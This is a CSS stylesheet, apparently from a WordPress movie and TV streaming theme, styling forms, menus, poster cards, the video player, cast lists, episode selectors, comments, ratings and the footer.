/*Space*/ul,h1,h2,p,table,input,textarea,button,select,[class*='Form-']{margin-bottom:1rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
/*FormSpace*/[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}

/*------/
/======<[03.4] - Forms
/------*/
form{margin-bottom:0}
button,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;font:inherit;width:100%;vertical-align:middle;line-height:normal}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
[class*='Form-'] label{display:block}
/*Input/textarea/select*/input,textarea,select{color:inherit;border-radius:20px;border:0}
input,textarea,select{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
/*Icon*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:300}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*Select*/
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
/*Checkbox/Radio*/
/*Buttons*/.Button,button,input[type='button'],input[type='submit']{border:0;cursor:pointer;padding:0 1rem 3px;width:auto;display:inline-block;text-align:center;font-weight:700;line-height:37px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);border-radius:25px}
.Button>span,button>span{white-space:nowrap}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*Form inline*/
[class*='Btn']{cursor:pointer}
/*Input/textarea,select(disabled)*/input:disabled,textarea:disabled,select:disabled{background-color:#eee!important;border-color:#ddd!important;color:#999!important}input:-moz-placeholder{color:inherit}

/*------/
/======<[03.5] - Misc
/------*/
/*Clear Fix*/.ClFx:before,.ClFx:after,.Rows:before,.Rows:after,.Container:before,.Container:after{content:'';display:block;overflow:hidden}
.ClFx:after,.Rows:after,.Container:after{clear:both}
/*Transitions*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*Hide/Show*//*Hide/Show*/
@media screen and (min-width:62em){.CXHd{display:none!important}}
.anmt{animation-duration:.25s;animation-fill-mode:both}
@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}

/*=====<[04.0] - Header>=====*/
.Header .Container{display:flex;align-items:center;justify-content:space-between}
.MnBr{position:relative}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.75rem .5rem .5rem;width:46px;border-radius:4px;z-index:11;height:46px;;display:flex;flex-direction:column;margin:1rem 0}
.MenuBtn i{width:20px;height:2px;background-color:#fff;transition:.2s;display:block;margin:2px auto}
.show .MenuBtn i:first-child,.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
.show .MenuBtn i:nth-child(2),.open .MenuBtn i:nth-child(2){opacity:0}
.show .MenuBtn i:last-child,.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-4px, -4px)}
.lgtbx-on .MenuBtn{z-index:1}
.Logo{padding:15px 0;flex-grow:1}
.Rght{text-align:right}
.Menu,.Search,.Login{text-align:left}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:400}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 1rem;text-transform:uppercase;line-height:40px}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:0;top:0;line-height:40px;font-size:1rem;opacity:.5;transition:.2s;width:2.5rem;text-align:center}
.Menu li[class*="AAIco-"]:hover:before,.Menu li[class*="fa-"]:hover:before,.menu li[class*="AAIco-"]:hover:before,.menu li[class*="fa-"]:hover:before{opacity:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2.5rem}
.Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:32px}
.menu-item-has-children{position:relative}
.menu-item-has-children>i{position:absolute;left:0;top:0;right:0;font-size:.75rem;height:40px;z-index:2}
.menu-item-has-children>i:before{height:21px;position:absolute;top:0;bottom:0;margin:auto;right:.2rem}
.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{padding-right:1.5rem}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.Search{position:relative}
.Search .Form-Icon input,.Search .Form-Icon i{opacity:.5}
.Search .Form-Icon input:focus,.Search .Form-Icon input:focus+i{opacity:1}
.Search .Form-Icon input{margin-bottom:0;border-width:1px;border-style:solid}
.Search .Form-Icon input::placeholder{color:#fff}
.Search .Form-Icon i{top:1px}
.Search .Form-Icon button{background-color:transparent;position:absolute;left:0;top:0;padding-top:1px}
.Result{position:absolute;right:0;top:100%;display:none;animation-name:zoomIn;padding:1.25rem;border-top:3px solid transparent;margin-top:-3px;border-radius:0 0 10px 10px;z-index:10;max-height:250px;overflow:auto;width:300px}
.Result:before{content:'';position:absolute;left:2rem;top:-8px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent}
.Result.On{display:block}
.Result .MovieList>li{margin-bottom:1.25rem}
.Result .MovieList>li:last-child{margin-bottom:0}
.Login>.Button{display:block}
.view-more{text-align:center}
.menu-item-has-children>a:after{content: '\f078';margin: 0 5px;color: var(--clrb);}

/*=====<[05.0] - Body>=====*/
.Body{position:relative;z-index:2}
.Body .Content{padding:1.125rem}
.AZList{font-size:0;margin:0 -5px 15px;text-align:center;overflow:auto;white-space:nowrap}
.AZList>li{display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}
.AZList>li>a{display:block;line-height:30px;border-radius:15px;font-weight:700;font-size:.75rem;text-transform:uppercase;position:relative;z-index:2;min-width:35px}
.AZList>li>a:before{content:'';position:absolute;left:0;top:0;border-radius:15px;z-index:-1;height:30px;right:0;opacity:.2;margin:0 .2rem;transition:.2s}
.AZList>li.Current>a:before,.AZList>li>a:hover:before{opacity:1}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:10px}
.TPost .Image figure{position:relative;padding-top:150%;z-index:3}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TpMvPlay:before,.TpMvPlay:after{transition:.2s;opacity:0}
.watching .TPost>a .TpMvPlay:before,
.TPost:hover>a .TpMvPlay:before{opacity:1;transform:scale(1)}
.watching .TPost>a .TpMvPlay:after,
.TPost:hover>a .TpMvPlay:after{opacity:.5}
.watching .TPost>a{pointer-events: none;}
.watching .TPost>a .TpMvPlay:before{content: '\f06e';font-size: 2.5rem;box-shadow:none;background-color: transparent;color: #fff;}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:.875rem;z-index:2;transform:scale(0)}
.TpMvPlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPost .Title{line-height:20px;transition:.4s;max-height:40px;overflow:hidden;font-weight:400}
p.Info{margin-bottom:0}
p.Info>span{display:inline-block;vertical-align:top;font-size:.75rem;line-height:20px;margin-right:.5rem;margin-bottom:4px}
p.Info>span:before{font-size:.875rem;margin-right:.2rem;opacity:.5}
p.Info>span:last-child{margin-bottom:0;margin-right:0}
p.Info>span.Vote{font-weight:700}
p.Info>span.Vote:before{opacity:1}
p.Info>span.Qlty,.Qlty{font-size:.625rem}
.Qlty{display:inline-block;vertical-align:top;text-transform:uppercase;line-height:20px;padding:0 .6rem;border-radius:10px;font-weight:700}
.Objf img{object-fit:cover}
.TPost.A{position:relative;padding-left:65px;min-height:85px}
.TPost.A .Image{position:absolute;width:55px;left:0;top:0}
.TPost.A .Image figure,.TPost.A .Image figure img,.TPost.A .TpMvPlay:after{border-radius:4px}
.TPost.A .Image figure{padding-top:85px}
.TPost.A .TpMvPlay:before{width:2rem;height:2rem;line-height:2rem}
.TPost .Top{position:absolute;left:-5px;top:-4px;min-width:22px;padding:0 5px;border-radius:3px 0 0 0;z-index:4;font-size:.6rem;font-weight:700;line-height:23px;text-align:center}
.TPost .Top:before,.TPost .Top:after{content:'';width:0;top:0;right:-5px;position:absolute;border-bottom:5px solid transparent;border-right:5px solid transparent}
.TPost .Top.Num1{font-size:1rem}
.TPost .Top>i{position:absolute;left:0;right:0;bottom:-4px}
.TPost .Top>i:before,.TPost .Top>i:after{content:'';width:0;height:0;border-top:5px solid transparent}
.TPost .Top>i:before{border-left:11px solid transparent;float:right}
.TPost .Top>i:after{border-right:11px solid transparent;float:left}
.TPost.B{position:relative;text-align:center}
.TPost.B:hover .Title{opacity:0;visibility:hidden}
.TPost.B .Title{position:absolute;left:0;right:0;bottom:0;max-height:none;padding:50px 5px 5px;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;pointer-events:none;z-index:3}
.MovieListTopCn{margin:0 -.6rem 1.25rem}
.MovieListTop .TPostMv{padding:0 .6rem}
.TPMvCn{padding:.6rem;border-radius:10px;display:none}
.TPost.C .TPMvCn .Title,.TPMvCn .Title{font-size:1.25rem;padding:.2rem 0;line-height:1.5;text-align:left}
.TPost.C .TPMvCn .Title{font-size:1rem;max-height:none;white-space:normal;line-height:1.2}
.TPost.C .TPMvCn .Description{margin-bottom:0}
.TPMvCn .Info{margin-bottom:.4rem}
.TPMvCn .Description,.TPMvCn .Description p{margin-bottom:.6rem}
.TPMvCn .Description{font-size:.75rem}
.TPMvCn .Description p[class]{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;min-height:22px;line-height:22px}
.TPMvCn .Description p[class]>i{min-width:22px;height:22px;margin-left:3px;line-height:20px;vertical-align:top}
.TPMvCn>.Button{vertical-align:top}
.TPMvCn>.Button.TPlay{margin-right:5px;font-weight:300}
.Description p[class]{margin-bottom:0}
.Description p[class] span{font-weight:700}
.Description p[class]:before{font-size:1rem;margin-right:.4rem;line-height:20px;margin-top:1px;opacity:.5}
.MovieListSldCn .Description p[class]:before{opacity:1}
.Cast{font-size:0}
.Cast a{display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Cast a:hover{transform:scale(1.1)}
.Cast a img{margin:0}
.Cast img{width:2.5rem;height:2.5rem;border-radius:50%;display:inline-block;vertical-align:top;margin-right:10px;margin-bottom:10px}
.Button.TPlay:before{margin-right:.5em}
.Button.TPlay span{font-weight:700}
.Cast .Button.STPa{font-size:1.25rem}
.Button.STPa{background-color:transparent;box-shadow:none;border:1px solid transparent;padding:0;min-width:40px;font-size:1rem;height:40px}
section>.Top{margin-bottom:1.25rem}
section>.Top>h1,section>.Top>.Title{font-weight:700;display:inline-block;vertical-align:middle;margin-right:.5rem;margin-bottom:0;font-size:1.875rem;color:var(--link)}
section>.Top>.Button{margin-right:.5rem}
section>.Top>.Button:last-child{margin-right:0}
.MovieList>li{margin-bottom:1.25rem}
.TPost.C .Image{margin-bottom:10px}
.TPost.C .Title,.TPost.C .Year{text-align:center;line-height:20px}
.TPost.C .Title{font-size:.875rem;margin-bottom:0;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.TPost.C .Year{display:block;font-size:.75rem}
.Button.STPb{line-height:30px;font-size:.75rem;height:30px;min-width:80px}
.MovieListSldCn{margin-bottom:1.25rem}
.tpmvft a{margin-right:.5rem}
.TPost.D .TPMvCn{display:block}
.TPost.D .Title{font-weight:300}
.TPost.D .TPMvCn .Title{padding-bottom:2px}
.TPost.D .Image figure{padding-top:250px}
[class*="Dvr-"]{margin:0 auto 1.25rem}
.Dvr-300{max-width:300px;overflow:hidden}
.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPostBg{z-index:-1;pointer-events:none}
.TPostBg:before,.TPostBg:after{content:''}
.TPostBg:before{opacity:.3}
.TPost.Single{position:relative;z-index:1;padding:1.25rem;margin-bottom:1.25rem;min-height:300px}
.TPost.Single .Image{width:180px;margin:0 auto 1.25rem}
.TPost.Single .Image figure{padding-top:260px}
.TPost.Single .Title{line-height:36px;padding:7px 0;margin-bottom:0;max-height:none;font-weight:700}
.TPost.Single .Title span{color:#fff;font-weight:300}
.TPost.Single .SubTitle{font-size:1rem;line-height:20px;margin-bottom:1.25rem}
.TPost.Single .SubTitle .Qlty{margin-right:.3rem}
.TPost.Single .SubTitle span{font-weight:700}
.TPost.Single .Description{max-height:100px;overflow:auto;margin-bottom:20px}
.TPost.Single .Description>*:last-child{margin-bottom:0}
.TPost.Single footer{padding-top:19px;border-top:1px solid transparent}
.TPost.Single .Info{margin-bottom:20px}
.ListPOpt{text-align:center;font-size:0;margin:0 -5px}
.ListPOpt>li{display:inline-block;vertical-align:top;padding:0 5px 5px}
.ListPOpt>li>a{display:block;width:30px;height:30px;line-height:30px;border-radius:15px;font-size:1rem;opacity:.5}
.ListPOpt>li>a.Fcb,.ListPOpt>li>a.Twt,.ListPOpt>li>a.Wsp{border:1px solid transparent;line-height:28px}
.ListPOpt>li>a.Fcb:hover{background-color:#3b5999;border-color:#3b5999}
.ListPOpt>li>a.Twt:hover{background-color:#55acee;border-color:#55acee}
.ListPOpt>li>a.Wsp:hover{background-color:#25D366;border-color:#25D366}
.ListPOpt>li>a.Wsp{font-size:1.25rem}
.ListPOpt>li>a:hover,.ListPOpt>li>a.Fav,.ListPOpt>li>a.Rep{opacity:1;color:#fff}
.ListPOpt>li>a:hover{transform:scale(1.2)}
.ListPOpt>li>a.Fav.On:hover:before{content:'\f004'}
.VotesCn{position:relative;padding-left:50px;min-height:40px;margin-bottom:20px;padding-top:3px}
.VotesCn .Prct{position:absolute;left:0;top:0}
.star-rating{unicode-bidi:bidi-override;direction:rtl;line-height:20px;height:20px;display:flex;margin:0 -.15rem;justify-content:flex-end}
.star-rating>input+label{opacity:.3;padding:0 .15rem;overflow:hidden;cursor:pointer;color:var(--clrb)}
.star-rating>input{display:none}
.star-rating>input:checked~label,.star-rating>input+label:hover~label,.star-rating>input+label:hover{opacity:1}
.star-rating:hover>input+label{opacity:.3}
.star-rating:hover>input+label:hover~label, .star-rating:hover>input+label:hover{opacity:1}
.post-ratings{font-size:.75rem}
.TPlayer{position:relative;padding-top:60%;min-height:250px;border-radius:10px;overflow:hidden;margin-bottom:1.25rem;z-index:2}
.TPlayer iframe,.TPlayer embed{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;border:0;padding:0;margin:0;overflow:hidden;z-index:1}
.TPlayer .Title{position:absolute;left:0;top:0;border-radius:10px 0 10px 0;z-index:2;padding:10px 15px;transition:.2s}
.TPlayer .Qlty{margin:0 10px}
.lgtbx-lnk{position:absolute;height:40px;width:40px;text-align:center;line-height:40px;border-radius:20px;top:0;bottom:0;margin:auto;right:10px;z-index:2;cursor:pointer;font-size:1.25rem;transition:.2s;padding:0}
.lgtbx-lnk:hover{transform:scale(1.2)}
.TPTblCn{max-width:100%;overflow:auto}
.TPTblCn table{margin-bottom:0}
.TPTblCn th,.TPTblCn td{border:0;background-color:transparent;padding:10px 20px;transition:.2s}
.TPTblCn th{font-weight:400}
.TPTblCn th:first-child,.TPTblCn td:first-child{width:60px;text-align:center;padding-right:10px}
.TPTblCn span{white-space:nowrap}
.TPTblCn span img{margin-right:5px}
.TPTblCn tbody tr:hover{background-color:var(--cont)}
.TPTblCn td:first-child{border-radius:50px 0 0 50px;font-weight:700}
.TPTblCn td:last-child{border-radius:0 50px 50px 0}
.TPTblCn .Button{min-width:100px}
.Comment.Wrt figure:before{content:'';position:absolute;right:-20px;top:15px;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
.CommentsList>li:last-child>.comment-body{margin-bottom:1.25rem}
.comment-bodybutton{min-width:200px;margin-bottom:0}
.comment-body{position:relative;padding-left:70px;margin-bottom:2.5rem}
.comment-bodytextarea{border-radius:10px}
.comment-bodyp:first-of-type{margin-bottom:0}
.comment-bodyp:last-of-type{margin-bottom:5px}
.comment-bodyp span{opacity:.5;font-size:10px}
.comment-bodyp a{font-weight:700}
.comment-body .avatar{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:50%}
.CommentsList li li .comment-body{padding:1rem;border-radius:10px;margin-left:20px}
.CommentsList li li .avatar{display:none}
.comment-reply-link{display:inline-block;line-height:20px;font-size:.75rem}
.comment-reply-link:before{content:'\f3e5';font-size:1rem;margin-right:5px;margin-top:1px}
.comment-meta{display:flex;align-items:center;flex-wrap:wrap}
.comment-author{margin-right:.5rem}
.comment-metadata{font-size:.75rem;opacity:.5}
#respond #commentform{margin-top:2rem}
.InfoList span{font-weight:700}
.InfoList>li{line-height:20px;padding:5px 0;position:relative;padding-left:1.2rem}
.InfoList>li:before{font-size:.75rem;position:absolute;left:0;top:5px}
.InfoList a:hover{text-decoration:underline}
.MovieTabNav{margin-bottom:1.25rem;border-bottom:1px solid transparent;display: flex;flex-wrap: wrap;}
.MovieTabNav .Lnk{line-height:1.25rem;cursor:pointer;padding-bottom:1.25rem;margin-right:1.25rem;margin-bottom:-1px;position:relative;font-weight:400;box-shadow:none!important;border-bottom:3px solid transparent}
.MovieTabNav .Lnk:last-child{margin-right:0}
.MovieTabNav .Lnk,.MovieTabNav .Lnk:before,.MovieTabNav .Lnk:after{transition:.2s}
.MovieTabNav .Lnk:before{font-size:1.25rem;margin-right:.5rem;opacity:.5}
.MovieTabNav .Lnk.on{font-size:.875rem;border-bottom-color:currentColor}
.MovieTabNav .Lnk.on:after{content:'';position:absolute;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid transparent;left:0;right:0;margin:auto;bottom:-7px}
.MovieTabNav .Lnk.on:before{opacity:1}
.MvTbCn{animation-name:zoomIn;display:none}
.MvTbCn.on{display:block}
.ListCast{max-height:450px;overflow:auto}
.ListCast,.ListVids,.ListGall{text-align:center;margin-top:-1.25rem}
.ListCast>li,.ListVids>li,.ListGall>li{padding-top:1.25rem}
.ListCast figcaption,.ListCast span{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden;display:block}
.ListCast figure>span{max-width:80%;margin:0 auto .5rem;position:relative;transition:.2s}
.ListCast figure:hover>span{transform:scale(1.1)}
.ListCast figure>span:before{content:'';display:block;padding-top:100%}
.ListCast figure>span>img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:50%}
.ListCast figcaption span{opacity:.5;font-size:.75rem}
.ListVids figure,.ListGall figure{position:relative;padding-top:40%;cursor:pointer}
.ListVids figure:before,.ListGall figure:before,.ListVids figure:after,.ListGall figure:after{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto;transition:.2s;opacity:0;transform:scale(0)}
.ListVids figure:before,.ListGall figure:before{width:2rem;height:2rem;line-height:2rem;font-size:2rem;z-index:2}
.ListVids figure:after,.ListGall figure:after{content:'';z-index:1;border-radius:10px}
.ListVids figure:hover:before,.ListGall figure:hover:before,.ListVids figure:hover:after,.ListGall figure:hover:after{transform:scale(1);opacity:1}
.ListVids figure:hover:after,.ListGall figure:hover:after{opacity:.7}
.ListVids figure img,.ListGall figure img{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPTblCn .Vote{font-size:1rem}
.TPTblCn th{text-transform:uppercase;font-weight:700}
.TPTblCn td.MvTbImg{width:60px;padding-right:0;min-width:60px}
.TPTblCn td.MvTbImg.B{width:115px;min-width:115px}
.TPTblCn td.MvTbImg.B img{width:95px;height:50px;object-fit:cover}
.TPTblCn td.MvTbImg>a{display:block;position:relative}
.TPTblCn td.MvTbImg .TpTv{position:absolute;left:-8px;top:-4px}
.TPTblCn td.MvTbImg img{width:40px;height:60px;border-radius:5px}
.TPTblCn td.MvTbTtl{padding-left:10px}
.TPTblCn td.MvTbTtl a{display:inline-block;font-weight:700;color:var(--title)}
.TPTblCn td.MvTbTtl span{font-size:.75rem;display:block}
.TPTblCn td.MvTbBtn{width:100px;padding:0 10px}
.TPTblCn td.MvTbPly{width:50px}
.TPTblCn th:first-child,.TPTblCn td:first-child{padding-right:0}
.TPTblCnMvs th,.TPTblCnMvs td{text-align:center}
.TPTblCnMvs th:first-child,
.TPTblCnMvs th:nth-child(2),
.TPTblCnMvs td:first-child,
.TPTblCnMvs td:nth-child(2),
.TPTblCnMvs td:nth-child(3){text-align:left}
.Page .Description{font-size:1rem}
.SearchMovies>form{margin-bottom:0}
.SearchMovies .Form-Group{position:relative}
.SearchMovies .Form-Group input+i{font-size:1.25rem;color:currentColor;opacity:.2;display:block !important;transition:.2s}
.SearchMovies .Form-Group input:focus+i,.Menu li.current-menu-item:before{opacity:1}
.SearchMovies select.Select-Md{opacity:0}


.TPlayerTb{display:none}
.TPlayerTb>iframe{animation:scale 0.7s ease-in-out;background-color:#000}
@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}
.TPlayerTb.Current{display:block}
.TPlayerCn{position:relative}
.TPlayerCn,.TPlayerCn>div{border-radius:10px}
.NoBrdRa .TPost .Image figure,.NoBrdRa .TPost .Image figure img,.NoBrdRa .TpMvPlay:after,.NoBrdRa .TPMvCn,.NoBrdRa .Wdgt:before,.NoBrdRa .TPost.D .Image:before,.NoBrdRa .ListSocial>li>a,.NoBrdRa .Button,.NoBrdRa button,.NoBrdRa input[type='button'],.NoBrdRa input[type='submit'],.NoBrdRa .Footer .MnBrCn,.NoBrdRa .Footer .MnBr,.NoBrdRa input,.NoBrdRa textarea,.NoBrdRa select,.NoBrdRa .AZList>li>a:before,.NoBrdRa .pagination a:after,.NoBrdRa .pagination span:after,.NoBrdRa .CommentsList li li .comment-body,.NoBrdRa .TPostBg,.NoBrdRa .TPostBg img,.NoBrdRa .TPostBg:before,.NoBrdRa .TPostBg:after,.NoBrdRa .TPlayerCn,.NoBrdRa .TPlayerCn>div,.NoBrdRa .TPlayer,.NoBrdRa .TPlayer iframe,.NoBrdRa .TPlayer embed{border-radius:3px!important}
.NoBrdRa .Menu .sub-menu,.NoBrdRa .widget_nav_menu .sub-menu{border-radius:0}
.NoBrdRa .TPTblCn td:first-child{border-radius:3px 0 0 3px}
.NoBrdRa .TPTblCn td:last-child{border-radius:3px 0 0 3px}
.MovieTabNav .Lnk{padding-left:3px;padding-right:3px}
.Cast a.Button,.TPMvCn a.STPa,.TPMvCn .Description p[class]>i{border-radius:50%!important}
.NoLmtxt .TPost .Title{white-space:normal}
section>.Top>.Button{text-transform:uppercase}
.TpTv{color:#fff;border-radius:10px;line-height:20px;font-size:.625rem!important;display:inline-block;vertical-align:middle;padding:0 .6rem;font-weight:700;margin-top:-2px;text-transform:uppercase}
.TPost.C .TPMvCn .Title .TpTv{margin-left:.2rem}
.TPost.C .Image figure{overflow:hidden}
.watching .TPost>a .Image figure figcaption,
.TPost:hover>a .Image figure figcaption{bottom:-30px;max-height:0;overflow:hidden}
.TPost .Image figure figcaption{font-size:.75rem;padding:5px 10px;color:#fff;background-color:rgba(0,0,0,.8);position:absolute;left:0;right:0;bottom:0;text-align:center;line-height:1.2;transition:.2s;z-index:1;border-radius:0 0 10px 10px}
.NoBrdRa .TPost .Image figure figcaption{border-radius:0 0 3px 3px}
.TPost .Image figure figcaption span{font-weight:700}
.Episodes .TPost .Image figure{padding-top:56%}
.TPost.B .Image .TpTv{position:absolute;left:10px;top:10px;z-index:4}
.NoBoxed .Body,.NoBoxed .Footer .Top{max-width:none;padding:0}
.NoBoxed .Body .Content,body:not(.NoBoxed) .Body .Content{padding-left:0;padding-right:0}
.NoBoxed .Body .Content,.NoBoxed .Footer .MnBrCn,.NoBoxed .Footer .MnBrCn .MnBr{border-radius:0!important}
.Wdgt.AABox .Title,.Wdgt.AABox .Title>i:before,.Wdgt.AABox .Title:before,.Wdgt.AABox .Title:after,.Wdgt.AABox .TPTblCn{transition:.2s}
.Wdgt.AABox .Title{cursor:pointer}
.Wdgt.AABox .Title>i{position:absolute;top:0;left:0;bottom:0;right:0;top:0;font-size:1.25rem;margin:-1.25rem}
.Wdgt.AABox .Title>i:before{top:0;bottom:0;margin:auto;position:absolute;right:1.25rem;height:1.25rem}
.Wdgt.AABox .Title.On>i{bottom:1.25rem}
.Wdgt.AABox .Title.On>i:before{transform:scale(1, -1)}
.Wdgt.AABox .Title:not(.On){padding-bottom:0;margin-bottom:0}
.Wdgt.AABox .Title:not(.On):before,.Wdgt.AABox .Title:not(.On):after{opacity:0}
.Wdgt.AABox .Title.On+.AA-cont{max-height:999em;opacity:1}
.Wdgt.AABox .AA-cont{max-height:0;opacity:0}
.TPost.Single.Episode header{padding-left:0}
.TPost.Single.Episode .Description{margin-bottom:1.25rem}
.TPost.Single.Episode .SubTitle{margin-bottom:1rem}
.TPost.Single.Episode footer{margin-left:0}
.NoBrdRa .Select-Season>nav,.NoBrdRa .Select-Season>nav>ul{border-radius:3px}
.Select-Season{position:relative;cursor:pointer;padding-bottom:.5rem;margin-bottom:.5rem}
.Select-Season .drpdn>.btn{width: 100%;}
.Select-Season .drpdn>.btn>span{flex-grow: 1;}

.TPost.Single.Episode .Season-Episodes .Image{position:relative;width:auto;margin:0}
.Season-Episodes{position:relative;margin-bottom:10px}
.Season-Episodes .btn{width:30px;height:60px;position:absolute;top:0;bottom:0;margin:auto 0;background-color:var(--body);padding:5px;line-height:50px;font-size:1.25rem;z-index:1;color: var(--clra);box-shadow: 0 0 1rem rgba(0,0,0,.5);}
.Season-Episodes .btn-nv-prev{left:0;border-radius:0 30px 30px 0!important;padding-right:12px}
.Season-Episodes .btn-nv-next{right:0;text-align:right;border-radius:30px 0 0 30px!important;padding-left:12px}
.e404{text-align:center;padding:2rem 0}
.e404>i,.e404 .ttlbg{font-size:4rem;color:var(--clrc)}
.e404 .ttlbg{font-weight:700;line-height:1}
.e404 .ttl{font-size:2.5rem;font-weight:700;color:var(--link)}
.e404 p{font-size:1.25rem}
.e404 p a{font-size:1rem}
.drpdn{position: relative;}
.drpdn .btn{text-align: left;line-height: 1.25rem;padding: 5px 20px;display: flex;align-items: center;font-weight: 700;width: 100%;}
.drpdn .btn i{margin-left:15px;}
.drpdn .btn>span span{display: block;font-weight: 400;font-size: .75rem;opacity: .7;}
.drpdn .optnslst{position: absolute;left: 0;top: 100%;margin: 10px 0 0;z-index: 3;list-style-type: none;padding: 5px 0;background-color: var(--cont);border-radius: 4px;box-shadow: 0 0 10px rgba(0,0,0,.1);min-width: 100%;}
.nmopt{width: 1.5rem;align-self: flex-start;opacity: .5;}
.optns-bx{display: flex;flex-wrap: wrap;gap:10px;margin-bottom: 10px;}
.drpdn>.btn{background-color:rgba(255,255,255,.1);margin-bottom: 0;font-size: .75rem;padding: 5px 15px;}
.drpdn>.btn:hover{background-color:rgba(255,255,255,.2);}
.drpdn>.btn.on,
.drpdn>.btn.Current{background-color: var(--clra);}
.optnslst button.btn{white-space: nowrap;border-radius: 0!important;font-weight: 700;color: var(--link);background-color: transparent;box-shadow: none;padding: 8px 15px;margin-bottom: 0;font-size: .75rem;min-width: 120px;}
.optnslst button.btn:hover{background-color: rgba(0,0,0,.05);}
.optnslst button.btn.on{background-color: var(--clra);color: #fff;}
.optnslst button>span span{font-weight: 400;}

/*=====<[06.0] - Footer>=====*/
.Footer{text-align:center;position:relative;z-index:1;padding-bottom:1rem}
.Footer:hover{z-index:3}
.Footer .Copy a{color:currentColor}
.Footer .Copy a:hover{opacity:.8}
.Footer .MnBrCn,.Footer .MnBr{border-radius:10px}
.Footer .MnBrCn{margin-bottom:1.25rem}
.Footer .MenuBtn{margin-top:0;top:1.35rem}
.ListSocial{font-size:0;text-align:center}
.ListSocial>li{display:inline-block;vertical-align:top;margin:5px}
.ListSocial>li>a{display:block;width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:1.25rem;opacity:.5;border-radius:20px}
.ListSocial>li>a[class*="google"]{font-size:1rem}
.ListSocial>li>a.Up,.ListSocial>li>a:hover{opacity:1}
.WebDescription{max-height:250px;overflow:auto;font-size:.75rem;margin-bottom:1.2rem}
.WebDescription>*:last-child{margin-bottom:0}
.MenuFt{font-size:0}
.MenuFt>ul>li{display:inline-block;vertical-align:top;padding:0 .15rem 5px}
.MenuFt>ul>li>a{display:block;border-radius:15px;line-height:28px;font-size:.75rem;border:1px solid;padding:0 .7rem}
.FullW .Footer>.Container{padding-left:0;padding-right:0}
.FullW .Footer .WebDescription,.FullW .Footer .Copy,.FullW .Footer .MenuFt{padding-left:1.25rem;padding-right:1.25rem}

/*=====<[07.0] - Wordpress>=====*/
.tt-circle{vertical-align:top}
.tt-circle-a,.tt-circle-b{stroke:var(--clrb)}
.tt-circle-a{opacity:.5}
.tt-circle-b{animation:circle-chart-fill .4s reverse}
@keyframes circle-chart-fill {to { stroke-dasharray:0 100; }}
@keyframes circle-chart-appear {to {opacity:1;transform:translateY(0)}}
